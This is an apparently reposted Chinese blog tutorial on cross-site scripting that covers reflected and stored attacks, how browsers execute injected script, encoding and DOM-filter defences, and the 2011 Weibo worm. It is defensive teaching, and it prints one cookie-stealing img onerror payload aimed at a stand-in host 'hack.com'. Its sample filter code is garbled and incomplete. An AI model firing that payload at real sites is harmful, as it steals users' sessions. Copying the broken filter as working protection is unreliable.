
来源:今日头条技术博客
techblog.toutiao.com/2017/06/06/xss/
什么是XSS
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。
XSS的攻击场景
-
反射型这类攻击方式主要借助URL来实施。URL的构成分为协议、域名、端口、路径、查询几部分构成。如图所示:

-
XSS往往在“查询”部分发现漏洞构造攻击代码实施攻击,所谓“反射”可以理解为hacker并不会直接攻击客户,而是通过URL植入代码通过服务器获取并植入到用户页面完成攻击。攻击流程图如下:

-
存储型存储型攻击方式和反射型最大的区别就是不通过URL来传播,而是利用站点本身合法的存储结构,比如评论。任何用户都可以通过站点提供的接口提交评论内容,这些评论内容都被存储到服务器的数据库。当用户访问这些评论的时候,服务器从数据库提取内容插入到页面反馈给用户。如果评论内容本身是具备攻击性内容,用户无一幸免。攻击流程图如下:

从上下两个流程图来看,反射型和存储型的攻击方式是本质不同的,前者需要借助各种社交渠道传播具备攻击的URL来实施,后者通过网站本身的存储漏洞,攻击成本低很多,而且伤害力更大。
XSS的工作原理
不管是反射型还是存储型,服务端都会将JavaScript当做文本处理,这些文本在服务端被整合进html文档中,在浏览器解析这些文本的过程也就是XSS被执行的时候。
从攻击到执行分为以下几步:
-
构造攻击代码
-
服务端提取并写入HTML
-
浏览器解析,XSS执行
构造攻击代码
hacker在发现站点对应的漏洞之后,基本可以确定是使用“反射型”或者“存储型”。对于反射型这个很简单了,执行类似代码:
https://www.toutiao.com/search?item=<img onerror=”new Image().src=’//hack.com?c=’ src=’null’>”
大家知道很多站点都提供搜索服务,这里的item字段就是给服务端提供关键词。如果hacker将关键词修改成可执行的JavaScript语句,如果服务端不加处理直接将类似代码回显到页面,XSS代码就会被执行。
这段代码的含义是告诉浏览器加载一张图片,图片的地址是空,根据加载机制空图片的加载会触发Element的onerror事件,这段代码的onerror事件是将本地cookie传到指定的网站。
很明显,hacker可以拿到“中招”用户的cookie,利用这个身份就可以拿到很多隐私信息和做一些不当的行为了。
对于存储型直接通过读取数据库将内容打到接口上就可以了。
服务端提取并写入HTML
我们以 Node.js 应用型框架express.js为例:
服务端代码(express.js)
router.get(‘/’, function (req, res, next) {
res.render(‘index’, {
title: ‘Express’,
search: req.query.item
});
});
ejs模板
<p>
<%– search %>
</p>
这里列举了以反射型为主的服务端代码,通过获取URL的查询res.query.item,最后在模板中输出内容。对于存储型的区别是通过数据库拿到对应内容,模板部分一致。
浏览器解析,XSS执行

从这个图上来看浏览器解析主要做三件事:
-
将文档解析成DOM Tree
-
解析CSS成规则树
-
Javascript解析
在这个过程,XSS的代码从文本变的可执行。
XSS的防范措施
编码
对于反射型的代码,服务端代码要对查询进行编码,主要目的就是将查询文本化,避免在浏览器解析阶段转换成DOM和CSS规则及JavaScript解析。

常见的HTML实体编码如下:
除了编码和解码,还需要做额外的共奏来解决富文本内容的XSS攻击。
我们知道很多场景是允许用户输入富文本,而且也需要将富文本还原。这个时候就是hacker容易利用的点进行XSS攻击。
DOM Parse和过滤
从XSS工作的原理可知,在服务端进行编码,在模板解码这个过程对于富文本的内容来说,完全可以被浏览器解析到并执行,进而给了XSS执行的可乘之机。
为了杜绝悲剧发生,我们需要在浏览器解析之后进行解码,得到的文本进行DOM parse拿到DOM Tree,对所有的不安全因素进行过滤,最后将内容交给浏览器,达到避免XSS感染的效果。
具体原理如下:

-
解码
var unescape = function(html, options) {
options = merge(options, decode.options);
var strict = options.strict;
if (strict && regexInvalidEntity.test(html)) {
parseError(‘malformed character reference’);
}
return html.replace(regexDecode, function($0, $1, $2, $3, $4, $5, $6, $7) {
var codePoint;
var semicolon;
var decDigits;
var hexDigits;
var reference;
var next;
if ($1) {
// Decode decimal escapes, e.g. “.
decDigits = $1;
semicolon = $2;
if (strict && !semicolon) {
parseError(‘character reference was not terminated by a semicolon’);
}
codePoint = parseInt(decDigits, 10);
return codePointToSymbol(codePoint, strict);
}
if ($3) {
// Decode hexadecimal escapes, e.g. “.
hexDigits = $3;
semicolon = $4;
if (strict && !semicolon) {
parseError(‘character reference was not terminated by a semicolon’);
}
codePoint = parseInt(hexDigits, 16);
return codePointToSymbol(codePoint, strict);
}
if ($5) {
// Decode named character references with trailing `;`, e.g. `©`.
reference = $5;
if (has(decodeMap, reference)) {
return decodeMap[reference];
} else {
// Ambiguous ampersand. https://mths.be/notes/ambiguous-ampersands
if (strict) {
parseError(
‘named character reference was not terminated by a semicolon’
);
}
return $0;
}
}
// If we’re still here, it’s a legacy reference for sure. No need for an
// extra `if` check.
// Decode named character references without trailing `;`, e.g. `&`
// This is only a parse error if it gets converted to `&`, or if it is
// followed by `=` in an attribute context.
reference = $6;
next = $7;
if (next && options.isAttributeValue) {
if (strict && next == ‘=’) {
parseError(‘`&` did not start a character reference’);
}
return $0;
} else {
if (strict) {
parseError(
‘named character reference was not terminated by a semicolon’
);
}
// Note: there is no need to check `has(decodeMapLegacy, reference)`.
return decodeMapLegacy[reference] + (next || ”);
}
});
};
-
DOM Parse和过滤
var parse=function(str){
var results=”;
try {
HTMLParser(str,{
start:function(tag,attrs,unary){
if(tag==‘script’ || tag==‘style’|| tag==‘img’|| tag==‘link’){
return
}
results+=“”;
},
end:function(tag){
results+=“”+tag+“>”;
},
chars:function(text){
results+=text;
},
comment:function(){
results+=“‘;
}
})
return results;
} catch (e) {
} finally {
}
};
var dst=parse(str);
在此展示了部分代码,其中DOM Parse可以采用第三方的Js库来完成。
XSS的危害
相信大家都对XSS了有一定的了解,下面列举几个XSS影响比较大的事件供参考,做到警钟长鸣。
-
微博遭受攻击案例2011年6月28日晚,新浪微博遭遇到XSS蠕虫攻击侵袭,在不到一个小时的时间,超过3万微博用户受到该XSS蠕虫的攻击。此事件给严重依赖社交网络的网友们敲响了警钟。在此之前,国内多家著名的SNS网站和大型博客网站都曾遭遇过类似的攻击事件,只不过没有形成如此大规模传播。虽然此次XSS蠕虫攻击事 件中,恶意黑客攻击者并没有在恶意脚本中植入挂马代码或其他窃取用户账号密码信息的脚本,但是这至少说明,病毒木马等黑色产业已经将眼光投放到这个尚存漏洞的领域。
-
猫扑遭受攻击案例曾经在猫扑大杂烩中存在这样一个XSS漏洞,在用户发表回复的时候,程序对用户发表的内容做了严格的过滤,但是我不知道为什么,当用户编辑回复内容再次发表的时候,他却采用了另外一种不同的过滤方式,而这种过滤方式显然是不严密的,因此导致了XSS漏洞的出现。试想一下,像猫扑这样的大型社区,如果在一篇热帖中,利用XSS漏洞来使所有的浏览这篇帖子的用户都在不知不觉之中访问到了另外一个站点,如果这个站点同样是大型站点还好,但如果是中小型站点那就悲剧了,这将会引来多大的流量啊!更可怕的是,这些流量全部都是真实有效的!
如果本文有描述不准确或错误,欢迎大家指正……,不胜感激。
●本文编号479,以后想阅读这篇文章直接输入479即可
●输入m获取到文章目录

黑客技术与网络安全
更多推荐《18个技术类公众微信》
涵盖:程序人生、算法与数据结构、黑客技术与网络安全、大数据技术、前端开发、Java、Python、Web开发、安卓开发、iOS开发、C/C++、.NET、Linux、数据库、运维等。